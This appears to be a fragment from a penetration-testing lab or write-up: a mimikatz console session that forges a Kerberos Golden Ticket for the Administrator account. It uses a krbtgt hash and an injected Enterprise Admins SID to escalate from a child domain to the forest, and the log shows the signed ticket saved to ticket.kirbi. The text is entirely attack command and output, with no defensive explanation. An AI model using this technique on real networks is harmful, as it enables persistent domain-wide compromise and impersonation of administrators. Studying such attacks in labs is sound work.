 mimikatz # kerberos::golden /user:Administrator /domain:kid.crt.local /sid:S-1-5-21-1675317467-1077841801-2270613548 /krbtgt:f368f5e16475a8248f50614e9ca0a981 /sids:S-1-5-21-1011749309-1128044670-722997229-519
User      : Administrator
Domain    : kid.crt.local (KID)
SID       : S-1-5-21-1675317467-1077841801-2270613548
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1011749309-1128044670-722997229-519 ;
ServiceKey: f368f5e16475a8248f50614e9ca0a981 - rc4_hmac_nt
Lifetime  : 11/13/2022 1:19:22 AM ; 11/10/2032 1:19:22 AM ; 11/10/2032 1:19:22 AM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !